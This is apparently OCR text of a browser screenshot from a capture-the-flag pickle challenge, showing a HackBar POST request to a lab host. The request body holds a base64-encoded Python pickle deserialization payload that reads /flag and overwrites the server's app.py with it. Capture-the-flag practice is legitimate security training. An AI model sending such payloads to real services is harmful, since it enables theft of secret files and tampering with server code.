 不安全 87dea077-e748-44ad-8306-a9c5340c1fa2.node5.buuoj.cn:81/ppicklee 搜索
success pickle
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://87dea077-e748-44ad-8306-a9c5340c1fa2.node5.buuoj.cn:81/ppicklee
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=Y2J1aWx0aW5zCmdldGF0dHIKcDAKMGNidWlsdGlucwpvcGVuCnAxCjBnMQooUycvZmxhZycKdFJwMg
owZzAKKGcyClMncmVhZCcKdFJwMwowZzEKKFMnLi9hcHAucHknClMndycKdFJwNAowZzAKKGc0ClMnd3Jpd
GUnCnRScDUKMGczCih0UnA2CjBnNQooZzYKdFIu
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value